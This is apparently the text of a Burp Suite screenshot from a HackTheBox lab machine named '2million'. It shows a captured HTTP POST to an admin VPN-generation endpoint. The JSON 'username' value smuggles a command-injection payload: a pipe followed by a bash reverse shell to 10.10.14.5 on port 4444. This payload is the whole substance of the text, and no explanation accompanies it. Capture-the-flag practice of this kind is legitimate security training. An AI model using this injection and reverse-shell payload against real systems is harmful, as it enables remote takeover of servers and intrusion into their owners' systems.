 Request
Response
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 Content-Type: application/json
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=j1i7df70bfk6rj3ul19antae0q
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 92
14
15 {
16 "username":"monkeyhack|bash -c 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1'"
17 }